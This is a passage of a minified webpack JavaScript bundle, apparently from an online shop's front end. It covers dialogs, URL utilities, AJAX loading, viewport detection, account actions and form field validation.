t=this;Promise.all([i.e(0),i.e(13)]).then(i.t.bind(null,441,7)).then(function(){t.close(),t.create(e),t.replace(e)})},openWithContent:function(e){var t,o,r=this;this.$container&&(t=e.content||e.html)&&(this.$container.empty().html(t),this.$container.dialog("isOpen")||this.$container.dialog("open"),e.options&&(o=e.options.position),o||(o=this.settings.position),Promise.resolve().then(i.t.bind(null,302,7)).then(function(e){n=e.default}).then(function(){n(r.$container).on("done",function(){r.$container.dialog("option","position",o)})}),("function"==typeof e.callback?e.callback:function(){})())},replace:function(e){this.$container&&(e.url?(e.url=s.appendParamToURL(e.url,"format","ajax"),r.load({url:e.url,data:e.data,callback:function(t){e.content=t,this.openWithContent(e)}.bind(this)})):e.html&&this.openWithContent(e))},close:function(){this.$container&&(t(".ui-dialog-content_wrapper").removeClass("visible"),this.$container.dialog("close"))},exists:function(){return this.$container&&this.$container.length>0},getCurrent:function(){return this.$container},isActive:function(){return this.exists()&&this.$container.children.length>0},isOpen:function(e){return e?e.dialog("instance")&&e.dialog("isOpen"):this.$container&&this.$container.dialog("isOpen")},settings:{autoOpen:!1,height:"auto",modal:!0,overlay:{opacity:.5,background:"black"},resizable:!1,title:"",closeText:Resources.CLOSE||"Close",width:"800",close:function(){t(this).find(".js-return-hidden").length>0?window.location=t(this).find(".js-return-hidden").val():t(this).dialog("close")},position:{my:"center",at:"center",of:window,collision:"flipfit"}}};e.exports=l}).call(this,i(0))},function(e,t,i){"use strict";(function(t){var o=i(300),n={appendParamToURL:function(e,t,i,o){if(o)e=this.removeParamFromURL(e,t);else if(-1!==e.indexOf(t+"="))return e;return e+(-1!==e.indexOf("?")?"&":"?")+t+"="+encodeURIComponent(i)},removeParamFromURL:function(e,t){if(-1===e.indexOf("?")||-1===e.indexOf(t+"="))return e;var i,o,n=e.split("?")[0],r=e.split("?")[1],s=[];r.indexOf("#")>-1&&(i=r.split("#")[1]||"",r=r.split("#")[0]),o=r.split("&");for(var a=0;a<o.length;a++)o[a].split("=")[0]!==t&&s.push(o[a]);return n+(s.length>0?"?"+s.join("&"):"")+(i?"#"+i:"")},removeParamsFromURL:function(e,t){var i=this,o=e;return Array.isArray(t)&&t.forEach(function(e){o=i.removeParamFromURL(o,e)}),o},appendParamsToUrl:function(e,i,o){var n=this,r=e,s=o;return t.each(i,function(e,t){r=n.appendParamToURL(r,e,t,s)}),r},getQueryString:function(e){var t;if("string"==typeof e){var i=document.createElement("a");return i.href=e,i.search&&(t=i.search.substr(1)),t}},elementInViewport:function(e,t){for(var i=e.offsetTop,o=e.offsetLeft,n=e.offsetWidth,r=e.offsetHeight;e.offsetParent;)i+=(e=e.offsetParent).offsetTop,o+=e.offsetLeft;return void 0!==t&&(i-=t),null!==window.pageXOffset?i<window.pageYOffset+window.innerHeight&&o<window.pageXOffset+window.innerWidth&&i+r>window.pageYOffset&&o+n>window.pageXOffset:"CSS1Compat"===document.compatMode?i<window.document.documentElement.scrollTop+window.document.documentElement.clientHeight&&o<window.document.documentElement.scrollLeft+window.document.documentElement.clientWidth&&i+r>window.document.documentElement.scrollTop&&o+n>window.document.documentElement.scrollLeft:void 0},ajaxUrl:function(e){return this.appendParamToURL(e,"format","ajax")},toAbsoluteUrl:function(e){return 0!==e.indexOf("http")&&"/"!==e.charAt(0)&&(e="/"+e),e},loadDynamicCss:function(e){var t,i=e.length;for(t=0;t<i;t++)this.loadedCssFiles.push(this.loadCssFile(e[t]))},loadCssFile:function(e){return t("<link/>").appendTo(t("head")).attr({type:"text/css",rel:"stylesheet"}).attr("href",e)},loadedCssFiles:[],clearDynamicCss:function(){for(var e=this.loadedCssFiles.length;0>e--;)t(this.loadedCssFiles[e]).remove();this.loadedCssFiles=[]},getQueryStringParams:function(e){if(!e||0===e.length)return{};var t={};return e.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(e,i,o,n){t[i]=decodeURIComponent(n).replace(/\+/g," ")}),t},getParameterValueFromUrl:function(e,t){var i=t||window.location.search;return this.getQueryStringParams(i)[e]},getUrlParamNameByRefinementID:function(e,t){var i=this.getKeyByValue(this.getQueryStringParams(e),t);return i||(i=this.getKeyByValue(this.getQueryStringParams(window.location.href),t)),i},fillAddressFields:function(e,t){for(var i in e)"ID"!==i&&"UUID"!==i&&"key"!==i&&(t.find('[name$="'+i.replace("Code","")+'"]').val(e[i]),"countryCode"===i&&(t.find('[name$="country"]').trigger("change"),t.find('[name$="state"]').val(e.stateCode)))},limitCharacters:function(){t("form").find("textarea[data-character-limit]").each(function(){var e=t(this).data("character-limit"),i=String.format(Resources.CHAR_LIMIT_MSG,'<span class="char-remain-count">'+e+"</span>",'<span class="char-allowed-count">'+e+"</span>"),o=t(this).next("div.char-count");0===o.length&&(o=t('<div class="char-count"/>').insertAfter(t(this))),o.html(i),t(this).change()})},checkLimitMessage:function(){t("form").find("textarea[data-character-limit]").each(function(){var e=t.trim(t(this).val()),i=t(this).data("character-limit")-e.length;i<0&&(t(this).val(e.slice(0,i)),i=0),t(this).next("div.char-count").find(".char-remain-count").html(i)})},setDeleteConfirmation:function(e){var o=this,n=i(301),r=o.ajaxUrl(Urls.pageShow),s=!1;t(e).on("click",".delete",function(e){var i,a=t(this);if(!s)return e.preventDefault(),e.stopPropagation(),n.open({url:o.appendParamToURL(r,"cid",Resources.CONFIRMATION_DIALOG_CID),options:{width:400},callback:function(){t("#delete-cancel").on("click",l),t("#delete-confirm").on("click",l).on("click",function(){s=!0,a[0].click()})}}),i=n.$container,!1;function l(e){e.preventDefault(),i.dialog("isOpen")&&i.dialog("close")}})},scrollBrowser:function(e,i){i=void 0!==i?i:500,t("html, body").animate({scrollTop:e},i)},setWindowScrollTop:function(e){if(e){var i=e-t(".js-sticky_header").height();i<=0||t(window).scrollTop(i)}},isMobile:function(){for(var e=["mobile","tablet","phone","ipad","ipod","android","blackberry","windows ce","opera mini","palm"],t=0,i=!1,o=navigator.userAgent.toLowerCase();e[t]&&!i;)i=o.indexOf(e[t])>=0,t++;return i},eventDelay:function(e,t,i,o){var n,r;return t=t||250,function(){var s=i||this,a=(new Date).getTime(),l=arguments;n&&a<n+t?(clearTimeout(r),r=setTimeout(function(){n=a,e.apply(s,l)},t)):(n=a,o||e.apply(s,l))}},throttle:function(e,t,i){clearTimeout(e._tId),e._tId=setTimeout(function(){e.call(i)},t||100)},getTimer:function(){return{id:null,clear:function(){this.id&&(window.clearTimeout(this.id),delete this.id)},start:function(e,t){this.id=setTimeout(t,e)}}},toggleFromArray:function(e,t){var i=e.slice(),o=i.indexOf(t);return o>=0?i.splice(o,1):i.push(t),i},arraysEqualByValues:function(e,t){if(!e||!t)return e===t;var i=e.length;if(i!==t.length)return!1;for(var o=0;o<i;o++)if(t.indexOf(e[o])<0)return!1;return!0},fromNthSelector:function(e,t){var i=e+":nth-child(n+";return i+=t+1,i+=")"},getKeyByValue:function(e,t){for(var i in e)if(e.hasOwnProperty(i)&&e[i]===t)return i},getUri:function(e){var i;if(e.tagName&&t(e).attr("href"))i=e;else{if("string"!=typeof e)return null;(i=document.createElement("a")).href=e}return""===i.host&&(i.href=i.href),":"===i.protocol&&(i.protocol=window.location.protocol),0!==i.pathname.indexOf("/")&&(i.pathname="/"+i.pathname),Object.create({protocol:i.protocol,host:i.host,hostname:i.hostname,port:i.port,path:i.pathname,query:i.search,queryParams:i.search.length>1?this.getQueryStringParams(i.search.substr(1)):{},hash:i.hash,url:i.protocol+"//"+i.host+i.pathname,toString:function(){return this.protocol+"//"+this.host+this.port+this.pathname+this.search+this.hash}})},progressShow:function(e){e.addClass("js-loading"),o.show(e)},progressHide:function(e){e.removeClass("js-loading"),o.hide()},contentShow:function(e){var o=i(301),n=t(e).data("contentid");n&&t.ajax({url:Urls.pageShow,data:{format:"ajax",cid:n,type:"POST"}}).done(function(e){o.open({html:e})})},format:function(){var e,t,i=arguments[0],o=arguments.length-1;for(e=0;e<o;e++)t=new RegExp("\\{"+e+"\\}","gm"),i=i.replace(t,arguments[e+1]);return String(i)},pad:function(e,t){for(var i=e+"";i.length<(t||2);)i="0"+i;return i},renderTemplate:function(e,t){return void 0!==e?e.replace(/\{\{([^}]+)\}\}/g,function(e,i){return t[i]||""}):""},setMacDeviceCSSClass:function(){return navigator&&navigator.appVersion&&-1!==navigator.appVersion.indexOf("Mac")?"macos":""}};e.exports=n}).call(this,i(0))},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=r(i(339));function r(e){return e&&e.__esModule?e:{default:e}}var s=r(i(4)).default.getEmitter("screenDetector"),a=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return o(e,null,[{key:"init",value:function(){var e=this;return this.currentDevice="desktop",this.MOBILE="mobile",this.TABLET="tablet",this.DESKTOP="desktop",this.XLDESKTOP="xldesktop",this.MOBILE_MIN_WIDTH=0,this.TABLET_MIN_WIDTH=768,this.DESKTOP_MIN_WIDTH=1200,this.XLDESKTOP_MIN_WIDTH=1440,n.default.register("screen and (max-width: 767px)",[{match:function(){e.matchViewport("mobile")}}]),n.default.register("screen and (min-width: 768px) and (max-width: 1199px)",[{match:function(){e.matchViewport("tablet")}}]),n.default.register("screen and (min-width: 1200px) and (max-width: 1439px)",[{match:function(){e.matchViewport("desktop")}}]),n.default.register("screen and (min-width: 1440px)",[{match:function(){e.matchViewport("xldesktop")}}]),this}},{key:"getDeviceId",value:function(){return this.currentDevice}},{key:"matchViewport",value:function(e){var t=this.currentDevice;this.currentDevice=e,s.emit(e,e),t!==this.currentDevice&&s.emit("deviceChange",this.currentDevice)}},{key:"isMobileView",value:function(){return this.currentDevice===e.MOBILE}},{key:"isTabletView",value:function(){return this.currentDevice===e.TABLET}},{key:"isDesktopView",value:function(){return this.currentDevice===e.DESKTOP}},{key:"isXLDesktopView",value:function(){return this.currentDevice===e.XLDESKTOP}}]),e}();t.default=a,a.init()},function(e,t,i){"use strict";(function(t){var o=a(i(250)),n=a(i(4)),r=a(i(1)),s=a(i(247));function a(e){return e&&e.__esModule?e:{default:e}}var l=[];function c(e){(e=e||{}).redirectTo&&r.default.redirect(e.redirectTo)}function u(e,t){var i="";return t&&(i=JSON.stringify(t)),e+i}var d=function(e){if(e.url=s.default.toAbsoluteUrl(e.url),!e.url)return t.Deferred().reject();if(l[u(e.url,e.data)])return l[u(e.url,e.data)];var i={type:e.type||"GET",dataType:e.dataType||"html",url:s.default.appendParamToURL(e.url,"format",e.format||"ajax"),data:e.data,xhrFields:{withCredentials:!0},statusCode:{401:function(e){c(e.responseJSON)}}};e.contentType&&(i.contentType=e.contentType);var r=t.ajax(i).done(function(i){e.target&&t(e.target).empty().html(i),e.callback&&e.callback(i)}).fail(function(t,i){"parsererror"===i&&window.alert(Resources.BAD_RESPONSE),e.callback&&e.callback(null,i)}).always(function(){e.skipHidePreloader||n.default.once("components.updated",function(){return o.default.hide()}),l[u(e.url,e.data)]&&delete l[u(e.url,e.data)]});return l[u(e.url,e.data)]=r,r};e.exports=d,e.exports.getJson=function(e){if(e.url=s.default.toAbsoluteUrl(e.url),!e.url)return t.Deferred().reject();if(l[u(e.url,e.data)])return l[u(e.url,e.data)];var i=t.ajax({dataType:e.dataType||"json",type:e.type||"GET",contentType:e.contentType||"application/json",url:s.default.appendParamToURL(e.url,"format",e.format||"ajax"),async:void 0===e.async||null===e.async||e.async,data:e.data||{},statusCode:{401:function(e){c(e.responseJSON)}}}).done(function(t){e.callback&&e.callback(t)}).fail(function(t,i){"parsererror"===i&&window.alert(Resources.BAD_RESPONSE),e.callback&&e.callback(null)}).always(function(){l[u(e.url,e.data)]&&delete l[u(e.url,e.data)],e.skipHidePreloader||n.default.once("components.updated",function(){return o.default.hide()})});return l[u(e.url,e.data)]=i,i},e.exports.load=d}).call(this,i(0))},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(i(0));var r=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return o(e,null,[{key:"show",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=e&&0!==(0,n.default)(e).length?(0,n.default)(e):(0,n.default)("body"),o=this.$loader||(0,n.default)(".b-loader-notimeout");return 0===o.length&&(o=(0,n.default)('<div class="b-loader b-loader-notimeout '+(t?"b-loader_relative":"")+'">\n                <div class="b-loader__bg">\n                    <div class="b-loader__indicator"></div>\n                </div>\n            </div>')),t&&!o.hasClass("b-loader_relative")?o.addClass("b-loader_relative"):!t&&o.hasClass("b-loader_relative")&&o.removeClass("b-loader_relative"),this.$loader=o,o.show(),o.appendTo(i)}},{key:"showTimeouted",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!0!==SitePreferences.TIMEOUTED_PRELOADER_ENABLED||this.$timeoutedLoader)return!0;var i=e&&0!==(0,n.default)(e).length?(0,n.default)(e):(0,n.default)("body"),o=this.$timeoutedLoader||(0,n.default)(".b-loader-timeouted");return 0===o.length&&(o=(0,n.default)('<div class="b-loader b-loader-timeouted '+(t?"b-loader_relative":"")+'">\n                <div class="b-loader__bg">\n                    <div class="b-loader__indicator"></div>\n                </div>\n            </div>')),0!==(0,n.default)(".b-loader-timeouted").length&&0!==this.$timeoutedLoader.length||(this.$timeoutedLoader=o,o.appendTo(i)),o.css("opacity",0),setTimeout(function(){o.css("opacity",1),o.show()},SitePreferences.TIMEOUTED_PRELOADER_DELAY),!0}},{key:"hide",value:function(){this.$loader&&this.$loader.hide()}},{key:"hideTimeouted",value:function(){!0===SitePreferences.TIMEOUTED_PRELOADER_ENABLED&&this.$timeoutedLoader&&(this.$timeoutedLoader.hide(),(0,n.default)(".b-loader-timeouted").remove(),this.$timeoutedLoader=null)}}]),e}();t.default=r},function(e,t,i){var o,n,r;!function(s){"use strict";n=[i(0)],void 0===(r="function"==typeof(o=function(e){return e.ui=e.ui||{},e.ui.version="1.13.3"})?o.apply(t,n):o)||(e.exports=r)}()},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o,n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),s=h(i(0)),a=h(i(288)),l=h(i(4)),c=h(i(260)),u=h(i(248)),d=h(i(246));function h(e){return e&&e.__esModule?e:{default:e}}function f(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var p=l.default.getEmitter("scroll"),v=(f(o={},u.default.MOBILE,90),f(o,u.default.TABLET,120),f(o,u.default.DESKTOP,130),f(o,u.default.XLDESKTOP,130),o),g=!1,y=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return r(e,null,[{key:"init",value:function(){this.$scrollElement=(0,s.default)("html, body"),this.$window=(0,s.default)(window),this._attachScroll()}},{key:"scrollTo",value:function(e,t){var i,o="object"===(void 0===e?"undefined":n(e));g||(g=!0,i=o&&e&&e.offset()?e.offset().top:e,(i-=v[u.default.getDeviceId()])<0&&(i=0),d.default.isActive()&&d.default.isOpen()?this.$scrollElement=d.default.getCurrent().parent():this.$scrollElement=(0,s.default)("html, body"),this.$scrollElement.animate({scrollTop:i},{duration:500,complete:function(){"function"==typeof t&&t(),g=!1}}))}},{key:"getScrollTop",value:function(){return this.$window.scrollTop()}},{key:"_attachScroll",value:function(){var e=this,t=0,i=(0,a.default)(function(){p.emit("do",{direction:e.getScrollTop()>t?"down":"up",scrollTop:e.getScrollTop(),currentScrollTop:t}),t=e.getScrollTop()},20);c.default.passiveEvents?(window.addEventListener("scroll",i,{passive:!0}),window.addEventListener("touchmove",i,{passive:!0})):this.$window.on("scroll touchmove",i),setTimeout(i,50)}}]),e}();t.default=y,y.init()},function(e,t,i){"use strict";var o=r(i(249)),n=r(i(4));function r(e){return e&&e.__esModule?e:{default:e}}var s=n.default.getEmitter("account");n.default.registerAction("account.searchRegistered",function(e){return s.emit("ajax.start"),(0,o.default)({url:Urls.checkRegisteredCustomer,dataType:"json",data:e})}),n.default.registerAction("account.loadAddressesList",function(){return s.emit("ajax.start"),(0,o.default)({type:"get",url:window.Urls.addressesList})}),n.default.registerAction("account.loadChildrenFormFields",function(e){var t=e.numOfChildren,i=e.childrenCount;return s.emit("ajax.start"),(0,o.default)({type:"post",data:{childrenNum:t,childrenCount:t>i?i:0},url:window.Urls.childrenFormFields})}),n.default.registerAction("account.loadURL",function(e){return s.emit("ajax.start"),(0,o.default)({type:"get",url:e})}),n.default.registerAction("account.sendForm",function(e){return s.emit("ajax.start"),(0,o.default)({type:"post",data:e.data,url:e.url})}),n.default.registerAction("account.getSSO",function(e){return s.emit("ajax.start"),(0,o.default)({type:"GET",url:e.url,dataType:"json"}).then(function(e){e.success?window.location=e.myUrl+"/accedi?ssotoken="+e.urlEncoded:window.location=e.myUrl})})},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=c(i(20)),r=i(0),s=c(i(35)),a=c(i(4)),l=c(i(262));function c(e){return e&&e.__esModule?e:{default:e}}var u=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var e=this;if(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0}(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.$el.is("form")&&this.event("submit",this.onSubmit),this.eventMgr("submitter.submit."+this.id,this.submit),this.config.match&&(0,r.each)(this.config.match,function(t,i){e.getById(t,function(t){e.getById(i.field,function(e){t.setMatchCmp(e,i)})})}),SitePreferences.DISABLE_SUBMIT_BUTTON_FOR_INVALID_FORM&&"SubscriptionForm"!==this.$el.attr("id")&&"RegistrationForm"!==this.$el.attr("id")){var t=(0,l.default)(function(){e.toggleSubmitButton()},50);t(),this.event("change",t),a.default.on("components.updated",t)}this.focusCssClassListener()}},{key:"toggleSubmitButton",value:function(){this.isValid()?this.callFnForId(this.SUBMIT_BUTTON_CMP,"enable"):this.callFnForId(this.SUBMIT_BUTTON_CMP,"disable")}},{key:"submit",value:function(e){this.beforeSubmit(e),this.$el.find("[name="+e+"]").trigger("click")}},{key:"beforeSubmit",value:function(){}},{key:"onSubmit",value:function(){var e=this;this.beforeSubmit();var t=this.$el.find("[type=submit]:focus");return!!(t.length>0&&t.data("skipValidation"))||this.isChildsValid(function(){e.emitter.emit("submit")})}},{key:"getFormFields",value:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(e||this).eachChild(function(e){if(!(e.disabled||e.skipSubmission&&e.skipSubmission())){var o=e.getName&&e.getName();o&&(i[o]=e.getValue()),e.config.isFormContainer&&t.getFormFields(e,i)}}),i}},{key:"_checkChildsValid",value:function(t){var i=this,o=!0;return(t=t||this).eachChild?((t||this).eachChild(function(t){if((0,r.isFunction)(t.validate)&&!t.validate()){if(o&&t.setFocus&&!i.config.skipFocus){t.setFocus();var n=e(".js-address-fields");0===n.find("#"+t.id).length||n.hasClass("b-checkout__address-form_active")||n.addClass("b-checkout__address-form_active")}o=!1}t.config.isFormContainer&&(o?o=i._checkChildsValid(t):i._checkChildsValid(t))}),o):o}},{key:"isChildsValid",value:function(e){var t=this._checkChildsValid();return t&&"function"==typeof e&&e(),t}},{key:"validate",value:function(){return this.isChildsValid()}},{key:"_isValidRecursive",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this,i=!0;return t.eachChild?(t.eachChild(function(t){if(t.config.isFormContainer?i=e._isValidRecursive(t):t.$el&&t.$el.is(":visible")&&!e.disabled&&!e.skipValidation&&(0,r.isFunction)(t.isValid)&&!t.isValid()&&(i=!1),!i)return!1}),i):i}},{key:"isValid",value:function(){return this._isValidRecursive()}},{key:"setFocus",value:function(){}},{key:"validateCaptcha",value:function(e){var t=!1;e=e||this;var i=this.getCaptchaItems(e);return i.length>0&&!window.grecaptcha.getResponse()?i.forEach(function(e){e.showErrorMessage(Resources.CAPTCHA_NOTCOMPLETE_VERIFY)}):t=!0,t}},{key:"getCaptchaItems",value:function(e){var t=[];return e.eachChild(function(e){e instanceof s.default&&t.push(e)}),t}},{key:"focusCssClassListener",value:function(){e(".b-text-input").on("focusin",function(t){e(t.target).closest("[data-cmp-id]").addClass("b-focus")}).on("focusout",function(t){var i=e(t.target).closest("[data-cmp-id]");i.hasClass("state-valid")||""!==e(t.target).val()||i.removeClass("b-focus")})}},{key:"cleanOptions",value:function(e){e.find("option").remove()}},{key:"setOptions",value:function(e,t){var i=e.find('option[value=""]');this.cleanOptions(e),i.length&&e.append(i),e.append(t.map(function(e){return'<option label="'+e+'" value="'+e+'"> '+e+"</option>"}).join(""))}},{key:"SUBMIT_BUTTON_CMP",get:function(){return"submitButton"}}]),i}();t.default=u}).call(this,i(0))},,function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=c(i(6)),r=c(i(252)),s=c(i(260)),a=c(i(4)),l=c(i(0));function c(e){return e&&e.__esModule?e:{default:e}}function u(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var d=a.default.getEmitter("inputGeneric"),h=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){var e=this;this.event("change",".js-input_field",this.update),this.event("paste",".js-input_field",function(){setTimeout(e.update.bind(e),10)}),this.$field=this.$el.find(".js-input_field"),this.$label=this.$el.find(".js-input-label"),""!==this.$field.val()&&this.$field.closest(".b-form__row").addClass("b-focus"),this.initValue=this.getValue(),!this.id&&this.$field.first().attr("name")&&(this.id=this.$field.first().attr("name")),this.initFocusEvents(),this.shown=!0,this.disabled=!1,this.skipValidation=!1,this.$el.hasClass("skipvalidation")&&(this.skipValidation=!0),(this.$field.data("required-already-exist-check")||this.$el.data("required-already-exist-check"))&&(this.enableAlreadyExistCheck=!0),this.disableEnterSubmit(),this.initAutocomplete()}},{key:"initFocusEvents",value:function(){var e=this;s.default.hasTouch&&(this.event("focus",".js-input_field",function(){d.emit("onfocus",{id:e.id})}),this.event("blur",".js-input_field",function(){d.emit("onblur",{id:e.id})}))}},{key:"getValue",value:function(){return this.$field.val()}},{key:"getName",value:function(){if(this.shown&&this.isValid())return this.$field.attr("name")}},{key:"setFocus",value:function(){var e=this;r.default.scrollTo(this.$el,function(){e.$field&&e.$field.focus()})}},{key:"setValue",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.$field.val(e),t||this.update()}},{key:"update",value:function(){this.isDurty()?this.$el.addClass("state-durty"):this.$el.removeClass("state-durty"),this.validate(),this.emitter.emit("change",this)}},{key:"isDurty",value:function(){return this.initValue!==this.getValue()}},{key:"clearError",value:function(){this.setError()}},{key:"setError",value:function(e){this.clearWarning(),this.$el.removeClass("state-error").addClass("state-valid").find(".form-row_error").remove(),e&&this.$el.removeClass("state-valid").addClass("state-error").find(".js-form-field").after('<div class="form-row_error b-error-msg"\n                    role="alert"\n                    aria-live="assertive">\n                        '+(0,l.default)("<div>").html(e).html()+"\n                    </div>")}},{key:"removeErrorStates",value:function(){this.$el.removeClass("state-valid")}},{key:"setCustomError",value:function(e){this.customValidationFailed=!0,this.customError=e,this.setError(e)}},{key:"clearCustomError",value:function(){this.customValidationFailed=!1,this.customError=null,this.setError()}},{key:"setWarning",value:function(e){this.clearWarning(),this.clearError();var t=(0,l.default)("<div>").text(e).html();this.$el.addClass("state-warning").find(".js-form-field").after('<div class="form-row_warning b-warning-msg">'+t+"</div>")}},{key:"clearWarning",value:function(){this.$el.removeClass("state-warning").find(".form-row_warning").remove()}},{key:"isValid",value:function(e){var t,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=this.getValue()?(this.getValue()+"").replace(/\r?\n/g,"\r\n"):this.getValue();if(this.config.required&&!o&&(t=this.config.requiredtext),!t&&o)if(this.config.minlength&&o.length<this.config.minlength)t=(this.config.minlengthtext+"").replace("{0}",this.config.minlength);else if(this.config.maxlength&&o.length>this.config.maxlength)t=(this.config.maxlengthtext+"").replace("{0}",this.config.maxlength);else if(this.config.regEx&&!new RegExp(this.config.regEx,"true"===this.config.caseSensitive?"g":"ig").test(o))t=this.config.parseError;else if(this.cmpToMatch){var n=this.getValue(),r=this.cmpToMatch.getValue();(this.cmpToMatchOpts.ignoreCase?(n||"").toLowerCase()===(r||"").toLowerCase():n===r)||(t=this.cmpToMatchOpts.message)}return i||t||!this.customValidationFailed||(t=this.customError),this.error=t,!t&&e&&e(),!t}},{key:"validate",value:function(){if(this.$el.hasClass("skipvalidation")&&(this.skipValidation=!0,this.setError()),!this.shown||this.disabled||this.skipValidation)return!0;var e=this.isValid();return e?this.setError():this.setError(this.error),e}},{key:"hide",value:function(){this.shown=!1,this.$el.addClass("h-hidden")}},{key:"show",value:function(){this.shown=!0,this.$el.removeClass("h-hidden")}},{key:"disable",value:function(){this.disabled=!0,this.$field.prop("disabled",!0)}},{key:"enable",value:function(){this.disabled=!1,this.$field.prop("disabled",!1)}},{key:"setReadonly",value:function(){this.$field.on("focus",function(){(0,l.default)(this).trigger("blur")}).prop("readonly",!0)}},{key:"isDisabled",value:function(){return this.disabled}},{key:"setMatchCmp",value:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.cmpToMatch=e,this.cmpToMatchOpts=i,this.cmpToMatch.on("change",function(){t.isDurty()&&t.validate()})}},{key:"skipSubmission",value:function(){return!1}},{key:"setSkipValidation",value:function(e){this.skipValidation=!!e}},{key:"isSkipValidation",value:function(){return this.skipValidation}},{key:"setRequiredState",value:function(e){var t=this.$label.find(".form-row_required-mark");this.config.required=e,this.config.required?(this.$el.addClass("required form-row_required"),this.$field.addClass("required input-required"),0===t.length&&this.$label.prepend('<span class="b-form__required-mark form-row_required-mark">&#42;</span>')):(t.remove(),this.$el.removeClass("required form-row_required"),this.$field.removeClass("required input-required"))}},{key:"updateSpecificAttributes",value:function(e){var t=this.config.countrySpecific,i=t.default||{};t[e]&&(i=l.default.extend({},i,t[e])),"label"in i&&this.$el.find(".form-row_value").text(i.label),"caption"in i&&this.$el.find(".form-row_caption").text(i.caption)}},{key:"disableEnterSubmit",value:function(){this.config.disableEnterSubmit&&this.event("keydown",".js-input_field",function(e,t){if(t&&13===t.keyCode)return t.preventDefault(),!1})}},{key:"initAutocomplete",value:function(){var e=this.$field.prop("autocomplete"),t=!(!window.chrome||!window.chrome.webstore&&!window.chrome.runtime);"off"===e&&t&&this.$field.prop("autocomplete","disabled")}},{key:"isAlreadyRegisteredChecked",value:function(e,t){var i=this;if(this.alreadyRegisteredArray||(this.alreadyRegisteredArray=[]),this.isValueInvalidForAlreadyRegisterCheck(e,t))return!0;var o=this.alreadyRegisteredArray.find(function(t){if(t.value===e)return 